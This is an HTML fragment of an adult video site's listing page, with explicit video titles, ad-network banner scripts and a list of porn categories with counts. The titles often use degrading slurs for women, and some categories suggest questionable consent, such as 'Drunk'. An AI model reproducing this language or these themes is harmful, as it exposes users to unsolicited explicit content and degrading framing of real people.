                        <a href="/en/video/9977122521607922601/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="8a75dc1284fd63a9" src="/thumbs/601/9977122521607922601_0.jpg" alt="What is German woman's name that is tanned and has a butt tattoo" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> What is German woman's name that is tanned and has a butt tattoo</p>
                                <span><i class="la la-eye"></i> 6</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/9679336899160362414/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="8653e9a05fc8cdae" src="/thumbs/414/9679336899160362414_0.jpg" alt="Thick load for a thick slut" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Thick load for a thick slut</p>
                                <span><i class="la la-eye"></i> 6</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/9561608379215915862/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="84b1a8294c902b56" src="/thumbs/862/9561608379215915862_0.jpg" alt="Slutty Bikini makes Zoe Doll an Actual Slut! :O" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:47</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Slutty Bikini makes Zoe Doll an Actual Slut! :O</p>
                                <span><i class="la la-eye"></i> 4</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/7941929970315236640/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="6e37673ad7ab1520" src="/thumbs/640/7941929970315236640_0.jpg" alt="Nasty Lesbian Anal Games" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 17:03</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Nasty Lesbian Anal Games</p>
                                <span><i class="la la-eye"></i> 5</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/7082737237713815990/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="624aeffde35d09b6" src="/thumbs/990/7082737237713815990_0.jpg" alt="BRAZZERS: Trained and Drained, Olivia Lapiedra, Julia de Lucia" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> BRAZZERS: Trained and Drained, Olivia Lapiedra, Julia de Lucia</p>
                                <span><i class="la la-eye"></i> 17</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/6649537362340877526/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="5c47e700130414d6" src="/thumbs/526/6649537362340877526_0.jpg" alt="Nerdy & Horny Buttbunny Stasia Si gets her Daily D" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:31</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Nerdy & Horny Buttbunny Stasia Si gets her Daily D</p>
                                <span><i class="la la-eye"></i> 3</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/8303011949062534480/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="733a39605db23550" src="/thumbs/480/8303011949062534480_0.jpg" alt="One Thing Leads To Another And Johnny Is Titty Fucking Brooke Until He Blows His Load All Over Them." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> One Thing Leads To Another And Johnny Is Titty Fucking Brooke Until He Blows His Load All Over Them.</p>
                                <span><i class="la la-eye"></i> 104</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3984691551606376904/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="374c77dab8ff89c8" src="/thumbs/904/3984691551606376904_0.jpg" alt="The busty cougar doesn't have time for that because she's going to a college reunion soon and she needs to look good for it." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> The busty cougar doesn't have time for that because she's going to a college reunion soon and she needs to look good for it.</p>
                                <span><i class="la la-eye"></i> 3</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3550375137084194554/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3145776061483efa" src="/thumbs/554/3550375137084194554_0.jpg" alt="Stepson Practices Massage Technique & Dick Givin'" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:15</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Stepson Practices Massage Technique & Dick Givin'</p>
                                <span><i class="la la-eye"></i> 4</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3229175862103448225/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="2cd0565671f11aa1" src="/thumbs/225/3229175862103448225_0.jpg" alt="Punk MILF Anna Bell Peaks gives the best BJs you can imagine" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:58</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Punk MILF Anna Bell Peaks gives the best BJs you can imagine</p>
                                <span><i class="la la-eye"></i> 3</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732783309789/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb96811b3dd" src="/thumbs/789/2705852732783309789_0.jpg" alt="Busty blonde Cherrys breast bondage and amateur bdsm" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:59</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Busty blonde Cherrys breast bondage and amateur bdsm</p>
                                <span><i class="la la-eye"></i> 10</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732026441244/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb93af4ce1c" src="/thumbs/244/2705852732026441244_0.jpg" alt="Best positions of the world 2 (part 1)" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 4:01</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Best positions of the world 2 (part 1)</p>
                                <span><i class="la la-eye"></i> 5</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2164271847473412967/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1e0909c74a07fb67" src="/thumbs/967/2164271847473412967_0.jpg" alt="Homemade POV Anal with Really Cute Amateur Claudia" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Homemade POV Anal with Really Cute Amateur Claudia</p>
                                <span><i class="la la-eye"></i> 66</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1779605216392666883/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="18b26d83fb845f03" src="/thumbs/883/1779605216392666883_0.jpg" alt="Naughty America: Penelope Kay rubs and tugs a married man" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:40</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Naughty America: Penelope Kay rubs and tugs a married man</p>
                                <span><i class="la la-eye"></i> 15</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482548807853612/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251fffc662c" src="/thumbs/612/1426482548807853612_0.jpg" alt="Jav Babe Marina Hasumi Back Tattoo Fucks Uncensored In This Scene Nice Flabby Ass Doing Doggy" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Jav Babe Marina Hasumi Back Tattoo Fucks Uncensored In This Scene Nice Flabby Ass Doing Doggy</p>
                                <span><i class="la la-eye"></i> 10</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482548743841669/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251fc2ba785" src="/thumbs/669/1426482548743841669_0.jpg" alt="Pierced sub tiedup and spanked with belt" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:30</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Pierced sub tiedup and spanked with belt</p>
                                <span><i class="la la-eye"></i> 8</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482548521877836/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251eef0c14c" src="/thumbs/836/1426482548521877836_0.jpg" alt="Pulled euro Jennifer Simons creampied outdoor" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Pulled euro Jennifer Simons creampied outdoor</p>
                                <span><i class="la la-eye"></i> 9</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482547816105471/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251c4df85ff" src="/thumbs/471/1426482547816105471_0.jpg" alt="Gym bunny fucks her personal fitness trainer" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:10</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Gym bunny fucks her personal fitness trainer</p>
                                <span><i class="la la-eye"></i> 11</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/17083370399187937575/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="ed1452ddd2052927" src="/thumbs/575/17083370399187937575_0.jpg" alt="Tiny Latinas fucking cock outdoors" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:12</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Tiny Latinas fucking cock outdoors</p>
                                <span><i class="la la-eye"></i> 226</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482547659011723/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251bb82768b" src="/thumbs/723/1426482547659011723_0.jpg" alt="Redhead babe straponfucks dyke boss on desk" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:15</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Redhead babe straponfucks dyke boss on desk</p>
                                <span><i class="la la-eye"></i> 8</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/8288014582638414142/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="7304f159e36b893e" src="/thumbs/142/8288014582638414142_0.jpg" alt="It Definitely Works Because He Has His Cock Out And In Her Pussy In No Time." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> It Definitely Works Because He Has His Cock Out And In Her Pussy In No Time.</p>
                                <span><i class="la la-eye"></i> 107</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482547044976830/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe25196e908be" src="/thumbs/830/1426482547044976830_0.jpg" alt="Pierced fitness babe blows trainer cock" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Pierced fitness babe blows trainer cock</p>
                                <span><i class="la la-eye"></i> 8</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482546837587212/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2518a8c850c" src="/thumbs/212/1426482546837587212_0.jpg" alt="Blindfolded emo whore double penetrated" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:41</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Blindfolded emo whore double penetrated</p>
                                <span><i class="la la-eye"></i> 19</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482545669194303/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe25144e8423f" src="/thumbs/303/1426482545669194303_0.jpg" alt="Tattooed asian masseuse tugging on client" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Tattooed asian masseuse tugging on client</p>
                                <span><i class="la la-eye"></i> 6</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482545479856993/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251399f3361" src="/thumbs/993/1426482545479856993_0.jpg" alt="Dirty diaries swedish Kimberly Moss gets handled like a great lil bitch" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Dirty diaries swedish Kimberly Moss gets handled like a great lil bitch</p>
                                <span><i class="la la-eye"></i> 11</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482544723702659/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2510c8d3383" src="/thumbs/659/1426482544723702659_0.jpg" alt="Prolapse loving lesbians analplay with big toys" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:30</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Prolapse loving lesbians analplay with big toys</p>
                                <span><i class="la la-eye"></i> 12</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1147172415217396432/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="feb933bd128ead0" src="/thumbs/432/1147172415217396432_0.jpg" alt="Escort with perfect tits getting screwed" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:04</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Escort with perfect tits getting screwed</p>
                                <span><i class="la la-eye"></i> 7</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/14259974403351111577/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="c5e59b2ad1e7e799" src="/thumbs/577/14259974403351111577_0.jpg" alt="Anal loving punk girl likes it hardcore" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:32</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Anal loving punk girl likes it hardcore</p>
                                <span><i class="la la-eye"></i> 7</span>
                            </div>
                        </a>
                    </div>
                                            
                       
                               
                </div>
                
                <div class="pagination">
                    <a class="view-all" href="/en/category/202/Tattoo/popular/2/" target="_self"><i class="la la-angle-right"></i></a>
                </div>
                
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/0pXg1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93383?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/S4tk5.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93384?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/tN309.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93385?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/tN309.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93385?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                
                <div class="title">
                    <h2>All Categories</h2>
                </div>
                
                <ul class="list">
                           
<li><a href="/en/category/176/19 Year Old/popular/1/" target="_self"><i class="la la-tag"></i> 19 Year Old</a><span><i class="la la-video"></i>7318</span></li>
       
<li><a href="/en/category/169/69/popular/1/" target="_self"><i class="la la-tag"></i> 69</a><span><i class="la la-video"></i>2156</span></li>
       
<li><a href="/en/category/229/Adorable/popular/1/" target="_self"><i class="la la-tag"></i> Adorable</a><span><i class="la la-video"></i>2489</span></li>
       
<li><a href="/en/category/166/African/popular/1/" target="_self"><i class="la la-tag"></i> African</a><span><i class="la la-video"></i>2038</span></li>
       
<li><a href="/en/category/1/Amateur/popular/1/" target="_self"><i class="la la-tag"></i> Amateur</a><span><i class="la la-video"></i>138649</span></li>
       
<li><a href="/en/category/143/American/popular/1/" target="_self"><i class="la la-tag"></i> American</a><span><i class="la la-video"></i>10612</span></li>
       
<li><a href="/en/category/2/Anal/popular/1/" target="_self"><i class="la la-tag"></i> Anal</a><span><i class="la la-video"></i>73357</span></li>
       
<li><a href="/en/category/180/Anal Fisting/popular/1/" target="_self"><i class="la la-tag"></i> Anal Fisting</a><span><i class="la la-video"></i>1303</span></li>
       
<li><a href="/en/category/188/Anus/popular/1/" target="_self"><i class="la la-tag"></i> Anus</a><span><i class="la la-video"></i>2679</span></li>
       
<li><a href="/en/category/3/Arab/popular/1/" target="_self"><i class="la la-tag"></i> Arab</a><span><i class="la la-video"></i>9983</span></li>
       
<li><a href="/en/category/4/Asian/popular/1/" target="_self"><i class="la la-tag"></i> Asian</a><span><i class="la la-video"></i>44646</span></li>
       
<li><a href="/en/category/5/Ass/popular/1/" target="_self"><i class="la la-tag"></i> Ass</a><span><i class="la la-video"></i>43915</span></li>
       
<li><a href="/en/category/205/Assfucking/popular/1/" target="_self"><i class="la la-tag"></i> Assfucking</a><span><i class="la la-video"></i>2087</span></li>
       
<li><a href="/en/category/211/Asshole/popular/1/" target="_self"><i class="la la-tag"></i> Asshole</a><span><i class="la la-video"></i>7743</span></li>
       
<li><a href="/en/category/6/Asslick/popular/1/" target="_self"><i class="la la-tag"></i> Asslick</a><span><i class="la la-video"></i>5013</span></li>
       
<li><a href="/en/category/8/BBW/popular/1/" target="_self"><i class="la la-tag"></i> BBW</a><span><i class="la la-video"></i>31475</span></li>
       
<li><a href="/en/category/9/BDSM/popular/1/" target="_self"><i class="la la-tag"></i> BDSM</a><span><i class="la la-video"></i>23740</span></li>
       
<li><a href="/en/category/7/Babe/popular/1/" target="_self"><i class="la la-tag"></i> Babe</a><span><i class="la la-video"></i>70222</span></li>
       
<li><a href="/en/category/144/Babysitter/popular/1/" target="_self"><i class="la la-tag"></i> Babysitter</a><span><i class="la la-video"></i>1491</span></li>
       
<li><a href="/en/category/130/Ball Busting/popular/1/" target="_self"><i class="la la-tag"></i> Ball Busting</a><span><i class="la la-video"></i>85</span></li>
       
<li><a href="/en/category/165/Ball Licking/popular/1/" target="_self"><i class="la la-tag"></i> Ball Licking</a><span><i class="la la-video"></i>478</span></li>
       
<li><a href="/en/category/232/Banging/popular/1/" target="_self"><i class="la la-tag"></i> Banging</a><span><i class="la la-video"></i>4824</span></li>
       
<li><a href="/en/category/177/Bathroom/popular/1/" target="_self"><i class="la la-tag"></i> Bathroom</a><span><i class="la la-video"></i>4043</span></li>
       
<li><a href="/en/category/10/Beach/popular/1/" target="_self"><i class="la la-tag"></i> Beach</a><span><i class="la la-video"></i>2828</span></li>
       
<li><a href="/en/category/241/Beauty/popular/1/" target="_self"><i class="la la-tag"></i> Beauty</a><span><i class="la la-video"></i>5368</span></li>
       
<li><a href="/en/category/206/Bedroom/popular/1/" target="_self"><i class="la la-tag"></i> Bedroom</a><span><i class="la la-video"></i>3617</span></li>
       
<li><a href="/en/category/11/Big Ass/popular/1/" target="_self"><i class="la la-tag"></i> Big Ass</a><span><i class="la la-video"></i>47083</span></li>
       
<li><a href="/en/category/12/Big Cock/popular/1/" target="_self"><i class="la la-tag"></i> Big Cock</a><span><i class="la la-video"></i>39868</span></li>
       
<li><a href="/en/category/13/Big Tits/popular/1/" target="_self"><i class="la la-tag"></i> Big Tits</a><span><i class="la la-video"></i>72571</span></li>
       
<li><a href="/en/category/158/Bikini/popular/1/" target="_self"><i class="la la-tag"></i> Bikini</a><span><i class="la la-video"></i>3860</span></li>
       
<li><a href="/en/category/14/Bisexual/popular/1/" target="_self"><i class="la la-tag"></i> Bisexual</a><span><i class="la la-video"></i>3049</span></li>
       
<li><a href="/en/category/198/Bizarre/popular/1/" target="_self"><i class="la la-tag"></i> Bizarre</a><span><i class="la la-video"></i>1446</span></li>
       
<li><a href="/en/category/15/Black/popular/1/" target="_self"><i class="la la-tag"></i> Black</a><span><i class="la la-video"></i>35650</span></li>
       
<li><a href="/en/category/124/Blindfolded/popular/1/" target="_self"><i class="la la-tag"></i> Blindfolded</a><span><i class="la la-video"></i>729</span></li>
       
<li><a href="/en/category/16/Blonde/popular/1/" target="_self"><i class="la la-tag"></i> Blonde</a><span><i class="la la-video"></i>56221</span></li>
       
<li><a href="/en/category/18/Blowjob/popular/1/" target="_self"><i class="la la-tag"></i> Blowjob</a><span><i class="la la-video"></i>157617</span></li>
       
<li><a href="/en/category/213/Bondage/popular/1/" target="_self"><i class="la la-tag"></i> Bondage</a><span><i class="la la-video"></i>11954</span></li>
       
<li><a href="/en/category/19/Boobs/popular/1/" target="_self"><i class="la la-tag"></i> Boobs</a><span><i class="la la-video"></i>41297</span></li>
       
<li><a href="/en/category/142/Boots/popular/1/" target="_self"><i class="la la-tag"></i> Boots</a><span><i class="la la-video"></i>1105</span></li>
       
<li><a href="/en/category/218/Booty/popular/1/" target="_self"><i class="la la-tag"></i> Booty</a><span><i class="la la-video"></i>8409</span></li>
       
<li><a href="/en/category/111/Bottle/popular/1/" target="_self"><i class="la la-tag"></i> Bottle</a><span><i class="la la-video"></i>639</span></li>
       
<li><a href="/en/category/138/Bra/popular/1/" target="_self"><i class="la la-tag"></i> Bra</a><span><i class="la la-video"></i>1010</span></li>
       
<li><a href="/en/category/172/Brazilian/popular/1/" target="_self"><i class="la la-tag"></i> Brazilian</a><span><i class="la la-video"></i>3855</span></li>
       
<li><a href="/en/category/106/Bride/popular/1/" target="_self"><i class="la la-tag"></i> Bride</a><span><i class="la la-video"></i>750</span></li>
       
<li><a href="/en/category/187/British/popular/1/" target="_self"><i class="la la-tag"></i> British</a><span><i class="la la-video"></i>6859</span></li>
       
<li><a href="/en/category/17/Brunette/popular/1/" target="_self"><i class="la la-tag"></i> Brunette</a><span><i class="la la-video"></i>63450</span></li>
       
<li><a href="/en/category/20/Bukkake/popular/1/" target="_self"><i class="la la-tag"></i> Bukkake</a><span><i class="la la-video"></i>3004</span></li>
       
<li><a href="/en/category/244/Busty/popular/1/" target="_self"><i class="la la-tag"></i> Busty</a><span><i class="la la-video"></i>25598</span></li>
       
<li><a href="/en/category/25/CFNM/popular/1/" target="_self"><i class="la la-tag"></i> CFNM</a><span><i class="la la-video"></i>2793</span></li>
       
<li><a href="/en/category/21/Cameltoe/popular/1/" target="_self"><i class="la la-tag"></i> Cameltoe</a><span><i class="la la-video"></i>961</span></li>
       
<li><a href="/en/category/22/Cartoon/popular/1/" target="_self"><i class="la la-tag"></i> Cartoon</a><span><i class="la la-video"></i>1734</span></li>
       
<li><a href="/en/category/23/Casting/popular/1/" target="_self"><i class="la la-tag"></i> Casting</a><span><i class="la la-video"></i>6423</span></li>
       
<li><a href="/en/category/24/Celebrity/popular/1/" target="_self"><i class="la la-tag"></i> Celebrity</a><span><i class="la la-video"></i>2347</span></li>
       
<li><a href="/en/category/147/Cheerleader/popular/1/" target="_self"><i class="la la-tag"></i> Cheerleader</a><span><i class="la la-video"></i>914</span></li>
       
<li><a href="/en/category/217/Clit/popular/1/" target="_self"><i class="la la-tag"></i> Clit</a><span><i class="la la-video"></i>1544</span></li>
       
<li><a href="/en/category/26/Close Up/popular/1/" target="_self"><i class="la la-tag"></i> Close Up</a><span><i class="la la-video"></i>8313</span></li>
       
<li><a href="/en/category/168/Club/popular/1/" target="_self"><i class="la la-tag"></i> Club</a><span><i class="la la-video"></i>1113</span></li>
       
<li><a href="/en/category/179/Coed/popular/1/" target="_self"><i class="la la-tag"></i> Coed</a><span><i class="la la-video"></i>1453</span></li>
       
<li><a href="/en/category/27/College/popular/1/" target="_self"><i class="la la-tag"></i> College</a><span><i class="la la-video"></i>11571</span></li>
       
<li><a href="/en/category/28/Compilation/popular/1/" target="_self"><i class="la la-tag"></i> Compilation</a><span><i class="la la-video"></i>7829</span></li>
       
<li><a href="/en/category/189/Cougar/popular/1/" target="_self"><i class="la la-tag"></i> Cougar</a><span><i class="la la-video"></i>4321</span></li>
       
<li><a href="/en/category/249/Couple/popular/1/" target="_self"><i class="la la-tag"></i> Couple</a><span><i class="la la-video"></i>18113</span></li>
       
<li><a href="/en/category/29/Creampie/popular/1/" target="_self"><i class="la la-tag"></i> Creampie</a><span><i class="la la-video"></i>27725</span></li>
       
<li><a href="/en/category/30/Crossdresser/popular/1/" target="_self"><i class="la la-tag"></i> Crossdresser</a><span><i class="la la-video"></i>1304</span></li>
       
<li><a href="/en/category/31/Cuckold/popular/1/" target="_self"><i class="la la-tag"></i> Cuckold</a><span><i class="la la-video"></i>8263</span></li>
       
<li><a href="/en/category/109/Cucumber/popular/1/" target="_self"><i class="la la-tag"></i> Cucumber</a><span><i class="la la-video"></i>557</span></li>
       
<li><a href="/en/category/252/Cum/popular/1/" target="_self"><i class="la la-tag"></i> Cum</a><span><i class="la la-video"></i>17598</span></li>
       
<li><a href="/en/category/199/Cum In Mouth/popular/1/" target="_self"><i class="la la-tag"></i> Cum In Mouth</a><span><i class="la la-video"></i>8328</span></li>
       
<li><a href="/en/category/32/Cumshot/popular/1/" target="_self"><i class="la la-tag"></i> Cumshot</a><span><i class="la la-video"></i>70281</span></li>
       
<li><a href="/en/category/237/Cute/popular/1/" target="_self"><i class="la la-tag"></i> Cute</a><span><i class="la la-video"></i>11843</span></li>
       
<li><a href="/en/category/161/Czech/popular/1/" target="_self"><i class="la la-tag"></i> Czech</a><span><i class="la la-video"></i>5163</span></li>
       
<li><a href="/en/category/121/Dating/popular/1/" target="_self"><i class="la la-tag"></i> Dating</a><span><i class="la la-video"></i>442</span></li>
       
<li><a href="/en/category/33/Deep throat/popular/1/" target="_self"><i class="la la-tag"></i> Deep throat</a><span><i class="la la-video"></i>27157</span></li>
       
<li><a href="/en/category/248/Dick/popular/1/" target="_self"><i class="la la-tag"></i> Dick</a><span><i class="la la-video"></i>45377</span></li>
       
<li><a href="/en/category/34/Dildo/popular/1/" target="_self"><i class="la la-tag"></i> Dildo</a><span><i class="la la-video"></i>18962</span></li>
       
<li><a href="/en/category/152/Doctor/popular/1/" target="_self"><i class="la la-tag"></i> Doctor</a><span><i class="la la-video"></i>2277</span></li>
       
<li><a href="/en/category/246/Doggystyle/popular/1/" target="_self"><i class="la la-tag"></i> Doggystyle</a><span><i class="la la-video"></i>41406</span></li>
       
<li><a href="/en/category/197/Domination/popular/1/" target="_self"><i class="la la-tag"></i> Domination</a><span><i class="la la-video"></i>5477</span></li>
       
<li><a href="/en/category/191/Dominatrix/popular/1/" target="_self"><i class="la la-tag"></i> Dominatrix</a><span><i class="la la-video"></i>1010</span></li>
       
<li><a href="/en/category/155/Dorm/popular/1/" target="_self"><i class="la la-tag"></i> Dorm</a><span><i class="la la-video"></i>940</span></li>
       
<li><a href="/en/category/35/Double Penetration/popular/1/" target="_self"><i class="la la-tag"></i> Double Penetration</a><span><i class="la la-video"></i>4972</span></li>
       
<li><a href="/en/category/225/Drilled/popular/1/" target="_self"><i class="la la-tag"></i> Drilled</a><span><i class="la la-video"></i>1783</span></li>
       
<li><a href="/en/category/36/Drunk/popular/1/" target="_self"><i class="la la-tag"></i> Drunk</a><span><i class="la la-video"></i>938</span></li>
       
<li><a href="/en/category/137/Dutch/popular/1/" target="_self"><i class="la la-tag"></i> Dutch</a><span><i class="la la-video"></i>1380</span></li>
       
<li><a href="/en/category/113/Electrified/popular/1/" target="_self"><i class="la la-tag"></i> Electrified</a><span><i class="la la-video"></i>123</span></li>
       
<li><a href="/en/category/37/Emo/popular/1/" target="_self"><i class="la la-tag"></i> Emo</a><span><i class="la la-video"></i>1340</span></li>
       
<li><a href="/en/category/38/Erotic/popular/1/" target="_self"><i class="la la-tag"></i> Erotic</a><span><i class="la la-video"></i>5365</span></li>
       
<li><a href="/en/category/134/Escort/popular/1/" target="_self"><i class="la la-tag"></i> Escort</a><span><i class="la la-video"></i>1351</span></li>
       
<li><a href="/en/category/227/European/popular/1/" target="_self"><i class="la la-tag"></i> European</a><span><i class="la la-video"></i>21372</span></li>
       
